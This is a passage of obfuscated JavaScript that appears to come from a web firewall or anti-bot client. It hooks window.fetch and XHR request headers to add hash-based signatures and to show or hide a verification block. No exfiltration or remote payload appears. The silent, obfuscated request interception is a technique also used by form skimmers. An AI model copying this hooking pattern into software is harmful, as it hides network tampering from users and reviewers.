_0x18fc7d(_0x25f44a,_0x1d5fd4,_0x2b36b1,_0x350c69,_0x1c1737){return _0x1caf(_0x25f44a-0x102,_0x350c69)}function _0x428631(_0x320166,_0x50ac0b,_0x38c315,_0x4970c8,_0x34025f){return _0x1caf(_0x38c315- -0x383,_0x320166)}if(_0x32f528('U%Wl',0x574,0x146,-0x34,0x312)!==_0x32f528('ykui',0x999,0x61d,0x577,0x777)){if(_0x3ebd01[_0x3dc794]){if(_0x42b95d['xNcza'](_0x9b368e(0x9f7,0x6bd,0x566,0x69f,0x726),_0x6e28d9('X7KA',0x5e6,0x6cf,0xc4e,0x8a2))){_0x106e2d['attachEvent'](_0x29e952['eFiSM']('on',_0x533c82),_0xe7c310)}else{if(_0x3ebd01[_0x3dc794]['call']){if(_0x428631(-0x426,-0xb9,-0x1bb,-0x34c,-0x261)===_0x6e28d9('D!J4',0x342,0x549,0x350,0x42d)){_0x3ebd01[_0x3dc794]['call'](_0x3ebd01,_0x36ce1e)}else{_0xac5332['open']['call'](_0x2ad4a9,_0x14acf2,_0xd50c4a,_0x4c9b98,_0xc659c,_0x36e2dd)}}else{_0x3ebd01[_0x3dc794](_0x36ce1e)}}}}else{if(_0x5ec6df&&_0x47193f['u_astatus']){_0x5e774b['showBlock'](_0x498fea['token']);_0x3535f5['block_list']['push']({'type':_0x9b368e(0x457,0x52e,0x7f6,0x241,0x535),'which':_0x2bbd82['ZgPjA'],'script':_0x45156f,'onload':_0x157d5d['onload'],'onreadystatechange':_0x26ea2c['onreadystatechange'],'callbackName':_0x2d0157})}_0x1d1c4c['onload']=_0x55416b['onreadystatechange']=null}}}(_0x5d85f1)}}else{_0x3ba689=0x1}}},'hookFetch':function(){var _0xec70ae={'sMGJA':_0x555bac(0x5c5,-0xc,0x2fa,'9Nu^',0x3be)};if(!window['fetch'])return;function _0x555bac(_0x4eba53,_0x389df2,_0x295207,_0x2dd88d,_0x39172b){return _0xcb8e(_0x295207- -0x394,_0x2dd88d)}var _0x53ec5d=fetch;window['fetch']=function(){function _0x599849(_0x56be0b,_0x428a86,_0x2eb70e,_0x4a2401,_0x272ccf){return _0x1caf(_0x428a86-0x1e4,_0x272ccf)}function _0x5c7288(_0xd3d8a9,_0x33fd17,_0x514ac6,_0x281485,_0x11fe33){return _0x1caf(_0x514ac6-0xac,_0x11fe33)}var _0x540ce7={'zzfkY':function(_0x59ec8f,_0x3f881e){return _0x59ec8f(_0x3f881e)},'JBzMV':_0x4f7c18(0x562,0x624,'SLho',0x62b,0x2f7),'dxhTa':_0x2429df['LVucm'],'QUAGW':_0x2429df['NfhMI']};var _0x4903bf=0x0+0x7;function _0x2106d0(_0x1f4230,_0x3795bd,_0x26fdba,_0x5ced5e,_0x54ea7f){return _0xcb8e(_0x26fdba- -0x2d6,_0x1f4230)}function _0x33aec5(_0x4790e1,_0x23b8a6,_0x12709a,_0x5cff88,_0x33fce1){return _0xcb8e(_0x12709a- -0x11e,_0x33fce1)}var _0x4dd52b=arguments[0x0];_0x4903bf=_0x2429df['ktFyT'](0x1,0x1);var _0x57c10f=_0x3b9799['parseURL'](_0x4dd52b);var _0x596f5b=_0x3b9799['parseQuery'](_0x57c10f['search']);var _0x5f372e=arguments[0x1];if(_0x5f372e&&_0x5f372e['body']){var _0x50fb22=0x0;var _0x2d584f,_0x1110b3;var _0x202fb7;var _0x3812ca=_0x2429df['sHlCE'](encodeURIComponent,_0x57c10f['original']+_0x5f372e['body']);_0x202fb7=_0x2429df['yRyVT'];for(_0x2d584f=0x0;_0x2429df['lyXvt'](_0x2d584f,_0x3812ca['length']);_0x2d584f++){if(_0x2429df['WYBcH'](_0x2429df['HZSzo'],_0x4f7c18(0xb9,0x57,'7I*f',0x300,0x3e0))){_0x1110b3=_0x3812ca['charCodeAt'](_0x2d584f);_0x50fb22=_0x2429df['ktFyT']((_0x50fb22<<0x7)-_0x50fb22,0x18e)+_0x1110b3;_0x50fb22|=_0x2429df['zIqSx'](0x6ae3f,0x6ae3f)}else{_0x1b1e40['block_list']['push']({'type':_0xec70ae['sMGJA'],'which':_0x4f7c18(0x297,0x449,'1G$!',0x24e,0x4a2),'originUrl':_0x3403d4,'originParam':_0x5a12b1,'successCb':function(_0x347305){_0x48be78(_0x347305)}});var _0x25bbd6=_0x52ec4a['split'](_0x2106d0('v*ZK',-0xe1,-0x2cf,-0x422,-0x2bf))[0x1]['split']('\x27;')[0x0];_0x360ec7['_0x4818'](_0x25bbd6);_0x210382['hideBlock'](null)}}}else if(_0x57c10f['original']){if(_0x3ea791(0x17e,0x3e6,0x11a,0x2ba,0x7a1)===_0x2429df['uUwDH']){var _0x190308=_0x2429df['dbTHn'](0x6,0x3);var _0x50fb22=0x4390d^0x4390d;_0x190308=0x8;var _0x2d584f,_0x1110b3;var _0x40c223;var _0x3812ca=_0x2429df['eGTpE'](encodeURIComponent,_0x57c10f['original']);_0x40c223=0x4+0x8;for(_0x2d584f=0x0;_0x2d584f<_0x3812ca['length'];_0x2d584f++){if(_0x2429df['JnWag']===_0x599849(0x2f4,0x329,0x6e6,-0x19,0x467)){_0x3a755f++;if(_0x90db97==0x2)return''}else{_0x1110b3=_0x3812ca['charCodeAt'](_0x2d584f);_0x50fb22=_0x2429df['iMZpp'](_0x50fb22<<0x7,_0x50fb22)+0x18e+_0x1110b3;_0x50fb22|=0x34e94^0x34e94}}}else{_0x3f1ab6='en'}}else{if(_0x2429df['smVVK'](_0x4f7c18(0x4e0,0x3bb,'Lnbg',0x169,0x65e),_0x216876(0x5b4,0x4f6,0x414,0x339,'wM(m'))){var _0x50fb22=0xa5cd5^0xa5cd5;var _0x2d584f,_0x1110b3;var _0x3812ca=encodeURIComponent(_0x4f7c18(0x5a8,0x70c,'Pq8D',0x812,0x923));for(_0x2d584f=0x0;_0x2429df['cPEZp'](_0x2d584f,_0x3812ca['length']);_0x2d584f++){_0x1110b3=_0x3812ca['charCodeAt'](_0x2d584f);_0x50fb22=_0x2429df['MdGDZ']((_0x50fb22<<(0x61a38^0x61a3f))-_0x50fb22,0x18e)+_0x1110b3;_0x50fb22|=0x0}}else{return _0x338b02['reject'](_0x13c034)}}var _0x164431=_0x3b9799['getEncodedSig'](_0x2429df['dbTHn'](_0x50fb22+'|'+_0x2ad05d+'|'+_0x2429df['hzegr'](new Date()['getTime'](),'')+'|','1'));var _0x2e1d27=_0x2429df['aRyAf'](0xa57dd,0xa57dd);for(var _0x2d584f=_0x2429df['rVTHi'](0x23170,0x23170);_0x2429df['Nydie'](_0x2d584f,_0x57c10f['host']['length']);_0x2d584f++){_0x2e1d27=_0x2e1d27+_0x57c10f['host'][_0x2d584f]['charCodeAt']()}var _0x26625a;var _0x2db7d4=[_0x5c7288(0x578,0x6e0,0x661,0x5c4,0x698),_0x522dea(0x3f3,0x47d,0x46c,0x57a,0x23c),_0x2429df['GWWmW'],_0x522dea(0x815,0xa91,0x602,0x6a7,0x7cf),_0x5c7288(0x23e,0x4d2,0x21b,0x3a0,0x273),_0x2429df['arJlS'],_0x2429df['zJrmY'],_0x3ea791(0xea,0x375,0x730,0x1a8,0x534),_0x2429df['vwqxR']];_0x26625a=0x3;var _0x3bc8c6=0x4+0x9;function _0x4c93ac(_0x4c7a0f,_0x2a6b77,_0x2c29c8,_0x2d57a8,_0x250f29){return _0xcb8e(_0x2a6b77-0x4f,_0x250f29)}var _0xe5991e=_0x2db7d4[_0x2e1d27%_0x2db7d4['length']]+_0x2e1d27%0x2710;_0x3bc8c6=_0x2429df['Tbvov'](0x1,0x3);function _0x216876(_0x2794ba,_0x1ce760,_0x2e7ac5,_0x234af8,_0x4025c6){return _0xcb8e(_0x2e7ac5-0x1b3,_0x4025c6)}var _0x4bd1c4;function _0x3ea791(_0x46ca76,_0x3bd4e2,_0x17ab43,_0x105697,_0x24f1e3){return _0x1caf(_0x3bd4e2-0x333,_0x105697)}var _0x5ef689={};_0x4bd1c4=_0x2429df['nKQfB'](0x6,0x2);function _0x4f7c18(_0x1a1745,_0x5cd4d9,_0x210aad,_0x391001,_0x5c6561){return _0xcb8e(_0x5cd4d9- -0x25,_0x210aad)}_0x5ef689[_0xe5991e]=_0x164431;function _0x522dea(_0x3f5369,_0x4df82e,_0x2baafb,_0x31640d,_0x56ffca){return _0x1caf(_0x3f5369-0x186,_0x31640d)}_0x57c10f['search']=_0x3b9799['addQuery'](_0x57c10f['search'],_0x5ef689);function _0x98bee(_0x3484b6,_0x2eccc5,_0x55a3a8,_0x3c2397,_0x73a1af){return _0x1caf(_0x73a1af-0xe3,_0x3484b6)}arguments[0x44d48^0x44d48]=_0x3b9799['combineUrl'](_0x57c10f);return _0x53ec5d['apply'](this,arguments)['then'](function(_0x4a80ff){var _0x1c7dc3={'UGWqA':function(_0x2c2d13,_0x34444c){return _0x2c2d13==_0x34444c},'PwtUJ':function(_0x31bd71,_0x52966e){return _0x31bd71^_0x52966e},'MWoMf':function(_0x4259e8,_0xc80dd0){return _0x540ce7['zzfkY'](_0x4259e8,_0xc80dd0)},'YIEiZ':_0x540ce7['JBzMV'],'jCpno':_0xe1c2bd(-0x15f,'wM(m',-0x31a,-0x107,-0x28d),'HpLOZ':function(_0x53873d,_0x4003ec){return _0x53873d+_0x4003ec},'GtDgg':_0x540ce7['dxhTa'],'LFXxl':_0x540ce7['QUAGW']};function _0xe1c2bd(_0x394c75,_0x5b54a9,_0x59487b,_0x393f6e,_0x270335){return _0xcb8e(_0x393f6e- -0x3b6,_0x5b54a9)}function _0x2c32ce(_0x2cb1b9,_0x281eca,_0x6c68ea,_0x3a29c7,_0x1a635f){return _0xcb8e(_0x6c68ea-0x153,_0x1a635f)}function _0x2c080a(_0x1fd7d7,_0x27cb37,_0x34c422,_0x47f6f8,_0x287cd4){return _0x1caf(_0x287cd4- -0x9,_0x47f6f8)}if(_0x2c080a(-0xb8,0x42b,0x21,0x36b,0x199)!==_0xe1c2bd(0x4d9,'90Yo',0x53b,0x39a,0x30e)){_0x510e66=_0x4eb40e<<0x1;if(_0x1c7dc3['UGWqA'](_0xb58563,_0x556b12-(0xe521d^0xe521c))){_0x1b641f=0x0;_0x4cc1af['push'](_0xbae54b(_0x5615da));_0x357d88=_0x1c7dc3['PwtUJ'](0x26b41,0x26b41)}else{_0x6408f5++}}else{return new Promise(function(_0x10ecee,_0x5dc5aa){function _0x2379ac(_0x1ebeb5,_0x26e87a,_0x48f803,_0x308c64,_0x503f47){return _0x1caf(_0x26e87a-0x40,_0x503f47)}function _0x32bb18(_0xdddeae,_0x4a7cd0,_0x2a2a9e,_0x1618f9,_0x57ada0){return _0xcb8e(_0xdddeae-0x3a,_0x2a2a9e)}function _0x1a62fd(_0x2040b5,_0x687388,_0x1911d4,_0x14545c,_0x3cd6dc){return _0xcb8e(_0x14545c-0x38,_0x2040b5)}var _0x52315e={'rfkJT':function(_0x2b165b,_0xa125d4){return _0x2b165b^_0xa125d4},'ljGbo':_0x55710e(0x591,'@EaD',0xc46,0xb6b,0x8d5),'aMZkv':_0x1c7dc3['YIEiZ'],'wVXrx':_0x383c31(0x98b,0x375,0x925,'UOeC',0x647),'tcUtw':_0x2379ac(0x186,0x25d,-0x124,0x516,0x83),'JTSUm':_0x1c7dc3['jCpno'],'NRfnd':function(_0x5b6497,_0x53de87){return _0x5b6497+_0x53de87},'RcPxB':function(_0x1008b7,_0x57eb4e){return _0x1c7dc3['HpLOZ'](_0x1008b7,_0x57eb4e)},'RXIVG':function(_0x49d167,_0x395229){return _0x49d167^_0x395229},'HVJII':function(_0x28ba6a,_0x61ba7a){return _0x28ba6a===_0x61ba7a},'pSAoF':_0x55710e(0x233,'@EaD',0x6ad,0x45f,0x430),'APGpH':_0x1a62fd('dpp9',0x82a,0x1b4,0x47d,0x487)};function _0x383c31(_0x1c3a87,_0x30ddb0,_0x465e6e,_0x4d4ad9,_0x27a554){return _0xcb8e(_0x27a554-0x1d6,_0x4d4ad9)}function _0x418f36(_0x48a5cb,_0x16f05f,_0x39e997,_0x2c68db,_0x406285){return _0xcb8e(_0x406285- -0x85,_0x16f05f)}function _0x55710e(_0x4206e3,_0x5468b3,_0xf7c6a4,_0xc9c571,_0x358bf2){return _0xcb8e(_0x358bf2-0x323,_0x5468b3)}if(_0x1c7dc3['GtDgg']!==_0x383c31(0xc8e,0x5b1,0x904,'U%Wl',0x911)){_0x4a5447['nc']=_0x4d2e09['init'](_0x2638d6)}else{if(_0x4a80ff['status']!=(0x35cc8^0x35c00)){_0x10ecee(_0x4a80ff)}_0x4a80ff['clone']()['text']()['then'](function(_0x521bca){function _0x43d62b(_0x3bf872,_0x578494,_0x28ff4a,_0x3013db,_0x3d99ac){return _0xcb8e(_0x3bf872- -0xc5,_0x578494)}function _0x4b6795(_0x3290b0,_0x413815,_0x48ef6a,_0x2d17bb,_0x18ad41){return _0xcb8e(_0x2d17bb- -0x8d,_0x18ad41)}function _0x2c06e2(_0x4b9407,_0x9e08a9,_0x1e08db,_0x3c3797,_0x48b8a6){return _0x1caf(_0x3c3797-0xeb,_0x9e08a9)}function _0xb2e000(_0x452eec,_0x4b5ace,_0x2ff646,_0x1a3d3b,_0x4c6648){return _0xcb8e(_0x2ff646- -0x1b7,_0x452eec)}function _0xa8464f(_0x97a521,_0x11a64a,_0x4ec877,_0x40719d,_0x2709ff){return _0x1caf(_0x97a521-0xa6,_0x11a64a)}function _0x18bb45(_0x19080e,_0x1473e1,_0x4fda86,_0x56d166,_0xa263dd){return _0x1caf(_0x56d166- -0x2de,_0x19080e)}function _0x21999d(_0x579b64,_0x235f7a,_0x3e9c8c,_0x2d6a29,_0x6ecf94){return _0xcb8e(_0x3e9c8c-0x137,_0x2d6a29)}function _0x20038e(_0x5ec1c2,_0x1f760c,_0x27dba0,_0x436cd7,_0x1832d3){return _0x1caf(_0x1832d3- -0x258,_0x436cd7)}function _0x5496a0(_0x62260d,_0x24fb26,_0x5e3815,_0x3239e2,_0x204bea){return _0xcb8e(_0x62260d- -0x227,_0x24fb26)}function _0x1fba31(_0x22a4dc,_0x5116ae,_0x2b275d,_0x1da406,_0x62b48f){return _0x1caf(_0x5116ae-0x1d3,_0x62b48f)}var _0x50a62e={'dwNQB':function(_0x541b02,_0x3400c3){return _0x541b02(_0x3400c3)}};if(_0x52315e['ljGbo']===_0xb2e000('dpp9',0x142,0x3ae,0x3e0,0x281)){var _0x6dc118={'u_atoken':_0xe30eaf['token'],'u_asession':_0x1cdf64['sessionId'],'u_asig':_0xbaf5fd['sig']};this['hideBlock'](_0x6dc118)}else{if(_0x521bca['indexOf'](_0x52315e['aMZkv'])>-0x1){if(_0xb2e000('0[Vt',0x54c,0x410,0x3d5,0x6e1)===_0x52315e['wVXrx']){_0x3d0f13[_0x31cd6b(_0x3cec22[_0x52315e['rfkJT'](0xdb72a,0xdb72a)])]=_0x4355c1(_0x54845f[0x1]||'')}else{window['_waf_traceid']=_0x3b9799['getWafTraceId'](_0x521bca);_0x3b9799['block_list']['push']({'type':_0x52315e['tcUtw'],'which':_0x52315e['JTSUm'],'originUrl':_0x4dd52b,'originParam':_0x5f372e,'successCb':function(_0x3ebb73){_0x50a62e['dwNQB'](_0x10ecee,_0x3ebb73)}});var _0x2bbf4e;var _0x5cb6c6=_0x52315e['NRfnd'](_0x1fba31(0x6f6,0x73e,0x813,0xa17,0x890),new Date()['getTime']())+'ba';_0x2bbf4e=_0x52315e['RcPxB'](0x0,0x6);var _0x5ab16e='cn';if(_0x521bca['indexOf'](_0x1fba31(0xdf,0x1f4,0x130,-0x125,0x261))>-_0x52315e['RXIVG'](0xa1a0b,0xa1a0a)&&_0x521bca['indexOf'](_0x18bb45(0x518,0x520,0x678,0x3eb,0x4e0))>-_0x52315e['RXIVG'](0xac19c,0xac19d)){_0x5ab16e='en'}_0x3b9799['showBlock'](_0x5cb6c6,_0x5ab16e)}}else if(_0x521bca['indexOf'](_0x18bb45(0x370,-0xbb,-0x45,0x175,-0x4c))>-(0x8fccc^0x8fccd)){if(_0x52315e['HVJII'](_0xb2e000('!1(h',0x3e7,0x52b,0x50f,0x816),_0x5496a0(0x1a,'pxIY',-0x1eb,0x117,-0x326))){_0x5dab3b['onload']=_0x5234be['onreadystatechange']=null;_0x429f14['onload']&&_0x260a6b['onload']['call'](_0x559cfc)}else{_0x3b9799['block_list']['push']({'type':_0x52315e['tcUtw'],'which':_0x52315e['pSAoF'],'originUrl':_0x4dd52b,'originParam':_0x5f372e,'successCb':function(_0x37eebe){_0x10ecee(_0x37eebe)}});var _0x456d85=_0x521bca['split'](_0x4b6795(0x1b2,0xd,0x131,0x2f1,'PYIy'))[0x1]['split']('\x27;')[0x0];_0x3b9799['_0x4818'](_0x456d85);_0x3b9799['hideBlock'](null)}}else{if(_0x1fba31(0x2a4,0x2f5,0x18d,0x1ae,0x288)===_0x52315e['APGpH']){return!![]}else{_0x10ecee(_0x4a80ff)}}}})[_0x1c7dc3['LFXxl']](function(_0x13d20e){_0x1c7dc3['MWoMf'](_0x10ecee,_0x4a80ff)})}})}})[_0x599849(0x2f0,0x555,0x6a5,0x421,0x477)](function(_0x1697dd){function _0x342917(_0x452333,_0x6d4b7b,_0x298de0,_0x2b165c,_0x4aa891){return _0x1caf(_0x4aa891-0x118,_0x298de0)}function _0x555dca(_0x1d2bf6,_0x2b7c19,_0x1c0ad5,_0x197cf2,_0x4ce510){return _0x1caf(_0x1c0ad5- -0xbb,_0x197cf2)}function _0x30cd42(_0x165385,_0x61fc6c,_0x390d07,_0x2b1e28,_0x5ca0cd){return _0xcb8e(_0x165385-0x3e8,_0x61fc6c)}function _0x2a1a90(_0x5c4aac,_0x36a282,_0x2d13f1,_0x347966,_0xaa9f9d){return _0xcb8e(_0x5c4aac-0x1c8,_0xaa9f9d)}var _0x5cb1e0={'PFfAS':function(_0x3eb59f,_0x18bda8){return _0x3eb59f>_0x18bda8},'tylNw':function(_0x13ea06,_0x422aaf){return _0x13ea06^_0x422aaf}};if(_0x342917(0x280,0x1eb,-0x22a,0x1f4,0x126)!==_0x342917(0x1d4,-0x15a,0x15e,0x2a2,0x126)){this['_header']=this['_header']||{};var _0xd0c782=this['_header'][_0x27f7df];if(_0xd0c782!=null&&(_0xd0c782['indexOf'](_0x2a1a90(0x434,0x731,0x5bb,0x799,'Pq8D'))>-0x1||_0x5cb1e0['PFfAS'](_0xd0c782['indexOf'](_0x2a1a90(0x221,0x5c6,0x2aa,0x58d,'ctQ1')),-(0x19991^0x19990))||_0xd0c782['indexOf'](_0xee3472)>-_0x5cb1e0['tylNw'](0x1d461,0x1d460))){return}this['_header'][_0x4b68e1]=_0x488154;if(_0x8d66f['setRequestHeader']['call']){_0x40cc8b['setRequestHeader']['call'](_0x3ee2f1,_0x479ee6,_0x10036d)}else{_0x58b0c2['setRequestHeader'](_0x40e87c,_0x29ead8)}}else{return Promise['reject'](_0x1697dd)}})}},'hook':function(_0x6e545c,_0x52d297,_0x1a8493){function _0x391ef0(_0x3aeea7,_0xf738a7,_0x309dc7,_0x5982f5,_0x5933e2){return _0x1caf(_0x3aeea7-0x22,_0x5933e2)}function _0x2edd18(_0x3a80d1,_0x43b2b0,_0x59faee,_0x1ba371,_0x21e329){return _0x1caf(_0x1ba371-0x3e7,_0x21e329)}function _0x5d2d08(_0x33af3b,_0x382d51,_0x2d1fdc,_0xcf0e78,_0x1090be){return _0xcb8e(_0x1090be-0x246,_0x382d51)}function _0x4a80ed(_0x46e4ec,_0x17ef92,_0x3b3b69,_0xca2a06,_0x496040){return _0x1caf(_0x3b3b69-0x2e1,_0x496040)}function _0x5e3ce3(_0x1e1234,_0x5c920b,_0x199bfa,_0x792355,_0x835f9a){return _0xcb8e(_0x835f9a-0x21b,_0x792355)}if(_0x5e3ce3(0x6c6,0xb2e,0x7b8,'nM)L',0x856)===_0x5d2d08(0x8bd,'Lnbg',0x3cd,0x4a3,0x5f6)){_0x179e06++}else{if(!_0x6e545c[_0x52d297]){if(_0x2edd18(0x476,0x5da,0x753,0x7db,0x976)===_0x4a80ed(0x52d,0x98e,0x6d5,0x78a,0x935)){return![]}else{for(var _0x203bd1 in this['_header']){if(_0x53a255['setRequestHeader']['call']){_0x58c752['setRequestHeader']['call'](_0x453360,_0x203bd1,this['_header'][_0x203bd1])}else{_0x34631b['setRequestHeader'](_0x203bd1,this['_header'][_0x203bd1])}}}}var _0x247e08=_0x6e545c[_0x52d297];_0x6e545c[_0x391ef0(0x1a1,-0x12f,0x353,0x12a,0x19c)+_0x52d297]=_0x247e08;_0x6e545c[_0x52d297]=_0x1a8493(_0x247e08,_0x52d297)}},'eventHandler':function(_0x1e5549,_0x5f38e1,_0x5ece0d){function _0x321850(_0x7ca423,_0x563a8a,_0x5ae625,_0x5c1603,_0x21d8c2){return _0x1caf(_0x5ae625-0x24f,_0x21d8c2)}function _0x4266d0(_0x44b0a2,_0x5eb1a8,_0x38edeb,_0x4dd5ea,_0x3c9d84){return _0xcb8e(_0x5eb1a8-0x25e,_0x38edeb)}function _0x48fb8b(_0x198836,_0x3a6419,_0xcd6ca4,_0x40edfd,_0x3ca619){return _0xcb8e(_0xcd6ca4-0x17e,_0x3ca619)}function _0x25cc93(_0x28f49c,_0x366f19,_0x404964,_0x479c38,_0x435a5c){return _0x1caf(_0x479c38- -0x366,_0x366f19)}if(_0x2429df['smVVK'](_0x4266d0(0x5f6,0x268,'b)(n',0x11f,0x238),_0x321850(0x7c7,0x52f,0x469,0x30c,0x6ea))){if(_0x3e1485['getElementById'](_0x321850(0x7e4,0x71a,0x982,0xbbb,0xaab)))return;_0x61fa94['initSlide']()}else{if(document['addEventListener']){if(_0x2429df['aGHhr']!==_0x48fb8b(0x541,0x3ea,0x302,0x38c,'@EaD')){return''}else{_0x1e5549['addEventListener'](_0x5f38e1,_0x5ece0d,!![])}}else{_0x1e5549['attachEvent']('on'+_0x5f38e1,_0x5ece0d)}}},'isConfigUrl':function(_0x4d513d){var _0x446834={'NKDHX':function(_0x2d2da9,_0x2c368a){return _0x2d2da9+_0x2c368a}};function _0x215b48(_0x41cbdc,_0x213e5c,_0x57afa0,_0x32ffe2,_0x3e39e5){return _0xcb8e(_0x41cbdc-0x1e1,_0x213e5c)}function _0x46e76f(_0x3af8d6,_0x2e256a,_0x577068,_0x9caa48,_0x481d52){return _0xcb8e(_0x481d52- -0x134,_0x2e256a)}function _0x5d92cf(_0x2e4071,_0x167d56,_0x252a68,_0x73db99,_0x4567dc){return _0xcb8e(_0x252a68-0x88,_0x167d56)}var _0x212107=0x0;function _0x21cd94(_0x5ba10e,_0x3495b9,_0x44089b,_0x74932d,_0x10b704){return _0x1caf(_0x74932d- -0x15a,_0x3495b9)}function _0x3010d7(_0x2fce6f,_0x1daab5,_0x31c5e6,_0x421562,_0x143b14){return _0x1caf(_0x421562-0x205,_0x143b14)}function _0x1f68d0(_0xf1403c,_0x460d64,_0x5b5be,_0x3475b8,_0x5c1fdf){return _0x1caf(_0x5c1fdf- -0x22d,_0x5b5be)}var _0x24fe40;var _0x2346e0=_0x4d513d['original'];function _0x27de9a(_0x4a6fd4,_0x394345,_0x1e5235,_0xdf9c73,_0x4c11c6){return _0xcb8e(_0xdf9c73- -0x4a,_0x4a6fd4)}_0x24fe40=_0x46e76f(0x21b,'Lnbg',-0x34,0x4a0,0x2f7);function _0x3eecc0(_0x21c7fd,_0x6e5664,_0x282bc1,_0x29f871,_0x24efcd){return _0x1caf(_0x21c7fd-0x27b,_0x29f871)}var _0x2db742=_0x2346e0['split']('?')[0x0];if(_0x2346e0['split']('?')['length']===0x2){var _0x4da8f4=_0x2346e0['split']('?')[0x1]}else{var _0x4189ef=0x9+0x0;var _0x4da8f4=null;_0x4189ef=0x4}for(_0x212107;_0x212107<this['HOOK_LIST']['length'];_0x212107++){if(_0x3010d7(0x906,0x81e,0xa56,0x6f6,0x854)===_0x46eae2(0x40b,'Yc5c',0x89,0x26e,0x1ad)){if(_0x18ec89[_0x481cd4]['call']){_0x1d953c[_0x1d93d3]['call'](_0x4c4886,_0x47398d)}else{_0x475a98[_0x18d963](_0x200318)}}else{if(_0x2429df['hHoOP'](this['HOOK_LIST'][_0x212107]['split']('/*')['length'],0x2)){if(_0x2429df['EBzNM']===_0x21cd94(0xca,0x22f,-0x41b,-0xfd,0x143)){if(_0x2db742['indexOf'](_0x2429df['cBiuK'](this['HOOK_LIST'][_0x212107]['split']('/*')[0x4211f^0x4211f],'/'))>-_0x2429df['FypQk'](0x84983,0x84982))return!![]}else{_0x19b026=_0x467368['charCodeAt'](_0x7b1d33);_0x1a3937=_0x446834['NKDHX']((_0x2227d2<<0x7)-_0x215685+0x18e,_0x2e5996);_0xeafb2e|=0x34e94^0x34e94}}if(this['HOOK_LIST'][_0x212107]['split']('?')['length']===(0x7335d^0x7335f)){if(this['HOOK_LIST'][_0x212107]['split']('?')[0x1c3d2^0x1c3d2]===_0x2db742&&_0x4da8f4!=null&&_0x2429df['gpanj'](_0x4da8f4['indexOf'](this['HOOK_LIST'][_0x212107]['split']('?')[0x1]),-_0x2429df['tbpNv'](0x52ae1,0x52ae0)))return!![]}if(_0x2db742[_0x2db742['length']-(0x4f238^0x4f239)]==='/'){if(_0x2429df['UmuKX']===_0x46e76f(-0x168,'r&Sw',0x291,0x1f4,0x165)){while(--_0x36b00f){_0x3d301f[_0x21cd94(0x294,0x17d,0x24f,0x2d8,0x122)](_0x5ec233[_0x1f68d0(0x842,0x82e,0x48b,0x780,0x508)]())}}else{_0x2db742=_0x2db742['substr'](0x0,_0x2db742['length']-0x1)}}if(_0x2db742===this['HOOK_LIST'][_0x212107]){if(_0x46eae2(0x495,'U%Wl',0x66f,0x190,0x5c5)===_0x46e76f(0x61,'TEQh',0x2b3,-0x73,0x57)){if(_0x976c58[_0x53e236]){if(_0x49c14f[_0x547220]['call']){_0xed5289[_0x2e4524]['call'](_0x48ab23,_0x15ecf3)}else{_0x2147d1[_0x3cb82c](_0x57b30b)}}}else{return!![]}}}}function _0x46eae2(_0xb546aa,_0x545cb2,_0x22ff2b,_0x4a7213,_0x106a2c){return _0xcb8e(_0xb546aa- -0xa6,_0x545cb2)}return![]},'mockVerify':function(_0x26af17){var _0x3abcc0={'u_atoken':_0x26af17['token'],'u_asession':_0x26af17['sessionId'],'u_asig':_0x26af17['sig']};this['hideBlock'](_0x3abcc0)},'showBlock':function(_0x57a6f9,_0x243ce0){function _0x239bbb(_0x1b5b38,_0x496bbd,_0x1655bf,_0x37088b,_0x5555bd){return _0x1caf(_0x1655bf- -0x347,_0x496bbd)}function _0x4f69d0(_0x267b3c,_0x2bdc58,_0x10dbc8,_0x337266,_0x5a6770){return _0xcb8e(_0x2bdc58- -0x358,_0x337266)}function _0x40d3c2(_0x497a65,_0x29b5d4,_0x58a23c,_0x348d4d,_0x3a6146){return _0xcb8e(_0x29b5d4-0x2bf,_0x348d4d)}function _0x59c717(_0x2e8237,_0x4db108,_0x3713a3,_0x945194,_0x6dbebe){return _0x1caf(_0x2e8237-0x3ca,_0x945194)}function _0x18136a(_0x8e920f,_0x1a0297,_0x2fa505,_0x2083e5,_0x6b5c19){return _0xcb8e(_0x2083e5- -0x21,_0x8e920f)}function _0x460d52(_0x3758be,_0x5fc9,_0x24aeb5,_0x35827f,_0x557776){return _0x1caf(_0x557776- -0x3b4,_0x5fc9)}function _0x5ce4e2(_0x3d892c,_0x1f8403,_0x133257,_0x3f30db,_0x24bd9f){return _0x1caf(_0x3f30db-0x347,_0x24bd9f)}var _0x285c0e={'OQEUM':_0x4498aa(0xd5,-0x14c,'r&Sw',0x1f2,-0x106),'WHEaB':function(_0x2fed69,_0x331d47){return _0x2fed69+_0x331d47},'IaKWY':_0x59c717(0x75c,0x80a,0x6a4,0x4a5,0x99d),'qusxB':function(_0x400ddf,_0x5d2159){return _0x400ddf==_0x5d2159},'gxmdt':function(_0x4ee230,_0x4f31fd){return _0x4ee230===_0x4f31fd},'XXJcP':_0x2429df['EMgRM'],'dyYAw':function(_0x41f7a1,_0x435793){return _0x2429df['QHeab'](_0x41f7a1,_0x435793)},'dbNIb':_0x5ce4e2(0x4fb,0x53c,0x7f8,0x4a1,0x690),'KzCqO':function(_0x3ff98b,_0x1d844f){return _0x2429df['NMljg'](_0x3ff98b,_0x1d844f)},'yoNAd':_0x2429df['Knpbs'],'GBNKW':function(_0x3ca5df,_0x49ebe5){return _0x3ca5df!==_0x49ebe5},'bqBxm':_0x2429df['YJrgE'],'qXzBC':_0x2429df['JrDdS'],'OiDAQ':function(_0x20c6cc){return _0x20c6cc()}};function _0x20deca(_0x4f370e,_0x12a805,_0x4d84bb,_0x1176d6,_0x25058a){return _0xcb8e(_0x1176d6- -0xf3,_0x25058a)}function _0x1cd29a(_0x5b1e94,_0x462f5c,_0x152427,_0x35c343,_0x1e6668){return _0x1caf(_0x462f5c-0x20e,_0x1e6668)}function _0x4498aa(_0x70fbd6,_0x5c21e7,_0x44a214,_0x46a90f,_0x1ed8ae){return _0xcb8e(_0x46a90f-0xc2,_0x44a214)}if(_0x59c717(0x95a,0xbb6,0x78b,0x634,0x711)===_0x2429df['Hyuhk']){_0x5116ab=_0x2429df['BjUgE'](_0x2429df['UtuYQ'](_0x68b51d,0x1),_0x2a1a8f&(0xf1781^0xf1780));if(_0x59b24e==_0x581f2f-(0x651d3^0x651d2)){_0x5a8517=0x0;_0x4929bc['push'](_0x2429df['HnlzC'](_0x5a9508,_0x40bf86));_0x4eeaf2=0x6f132^0x6f132}else{_0x410762++}_0x2b3d39=_0x2429df['oJPov'](_0x5db2a8,0x1)}else{var _0x170b67=this;var 